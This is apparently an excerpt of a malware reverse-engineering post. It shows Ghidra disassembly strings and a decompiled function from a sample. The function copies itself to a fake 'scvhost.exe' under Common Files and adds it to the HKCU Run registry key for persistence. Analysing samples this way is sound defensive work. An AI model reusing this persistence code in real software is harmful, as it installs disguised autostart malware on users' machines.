 FUN_10082110:10082118(*),
mw_DwmEnableComposition:1008
1005ffbc 44 77 6d 45 6e 61 62 6c ds "DwmEnableComposition"
65 43 6f 6d 70 6f 73 69
74 69 6f 6e 00
1005ffd1 00 ?? 00h
1005ffd2 00 ?? 00h
1005ffd3 00 ?? 00h
s_dwmapi.dll_1005ffd4 XREF[2]: FUN_1007ca80:1007ca81(*),
mw_DwmEnableComposition:1008
1005ffd4 64 77 6d 61 70 69 2e 64 ds "dwmapi.dll"
6c 6c 00 00
s_SOFTWARE\Microsoft\Windows\Curre_1005ffe0 XREF[1]: FUN_1007cac0:1007cb2b(*)
1005ffe0 53 4f 46 54 57 41 52 45 ds "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run"
5c 4d 69 63 72 6f 73 6f
66 74 5c 57 69 6e 64 6f ...
s_C:\Program_Files\Common_Files\sc_10060010 XREF[3]: FUN_1007cac0:1007caf4(*),
FUN_1007cac0:1007caff(R),
FUN_1007cac0:1007cb01(R)
10060010 43 3a 5c 50 72 6f 67 72 ds "C:\\Program Files\\Common Files\\scvhost.exe"
61 6d 20 46 69 6c 65 73
5c 43 6f 6d 6d 6f 6e 20 ...
DAT_1006003c XREF[2]: 1007d019(*),
FUN_10085f40:10085f66(*)
1006003c 42 ?? 42h B
1006003d 49 ?? 49h I
1006003e 54 ?? 54h T
1006003f 53 ?? 53h S
10060040 00 ?? 00h
10060041 00 ?? 00h
10060042 00 ?? 00h
10060043 00 ?? 00h
s__-inst_10060044 XREF[1]: FUN_1007d450:1007d681(*)
10060044 20 2d 69 6e 73 74 00 00 ds " -inst"
DAT_1006004c XREF[1]: FUN_1007d710:1007dadf(*)
1006004c 2e ?? 2Eh .
1006004d 73 ?? 73h s
4 {
5 uint uVar1;
6 int iVar2;
7 undefined4 *puVar3;
8 undefined4 *puVar4;
9 HKEY local_164;
10 undefined4 local_160 [10];
11 undefined4 local_136 [12];
12 BYTE local_104;
13 undefined4 local_103;
14
15 local_104 = '\0';
16 puVar3 = &local_103;
17 for (iVar2 = 0x40; iVar2 != 0; iVar2 = iVar2 + -1) {
18 *puVar3 = 0;
19 puVar3 = puVar3 + 1;
20 }
21 *(undefined2 *)puVar3 = 0;
22 *(undefined *)((int)puVar3 + 2) = 0;
23 GetModuleFileNameA((HMODULE)0x0,(LPSTR)&local_104,0x104);
24 puVar3 = (undefined4 *)s_C:\Program_Files\Common_Files\sc_10060010;
25 puVar4 = local_160;
26 for (iVar2 = 10; iVar2 != 0; iVar2 = iVar2 + -1) {
27 *puVar4 = *puVar3;
28 puVar3 = puVar3 + 1;
29 puVar4 = puVar4 + 1;
30 }
31 *(undefined2 *)puVar4 = *(undefined2 *)puVar3;
32 puVar3 = local_136;
33 for (iVar2 = 0xc; iVar2 != 0; iVar2 = iVar2 + -1) {
34 *puVar3 = 0;
35 puVar3 = puVar3 + 1;
36 }
37 CopyFileA((LPCSTR)&local_104,(LPCSTR)local_160,0);
38 uVar1 = RegOpenKeyExA((HKEY)0x80000001,s_SOFTWARE\Microsoft\Windows\Curre_1005ffe0,0,0xf003f,
39 &local_164);
40 if (uVar1 == 0) {
41 RegSetValueExA(local_164,param_1,0,1,&local_104,0x104);
42 uVar1 = RegCloseKey(local_164);
43 }
44 return uVar1 & 0xffffff00;
45 }
46
先知社区